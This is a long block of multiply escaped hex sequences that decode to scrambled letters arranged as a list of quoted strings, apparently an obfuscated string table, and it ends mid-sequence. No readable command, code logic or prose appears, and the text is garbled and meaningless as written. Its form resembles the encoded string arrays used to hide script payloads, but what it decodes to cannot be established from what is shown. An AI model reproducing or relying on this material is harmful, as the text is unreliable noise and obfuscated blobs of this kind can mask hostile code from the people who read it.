\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\